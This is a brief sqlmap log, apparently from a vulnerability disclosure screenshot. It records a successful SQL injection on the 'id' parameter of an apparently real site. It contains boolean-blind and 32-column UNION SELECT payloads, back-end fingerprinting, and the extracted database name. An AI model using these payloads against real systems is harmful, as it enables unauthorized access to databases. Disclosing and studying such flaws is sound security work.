 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=563 AND 9438=9438
Type: UNION query
Title: MySQL UNION query (81) - 32 columns
Payload: id=563 UNION ALL SELECT 81,81,81,81,81,81,81,81,81,81,CONCAT(0x7176
707071,0x4461436352474d4f4c72,0x7178767a71),81,81,81,81,81,81,81,81,81,81,81,81,
81,81,81,81,81,81,81,81,81#
---
[22:59:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.63, PHP 5.1.6
back-end DBMS: MySQL 4
[22:59:20] [INFO] fetching current database
current database: 'susun'
[22:59:20] [INFO] fetched data logged to text files under 'C:\User .sqlmap\
output\susun.l247.bizcn.com'
www.wooyun.org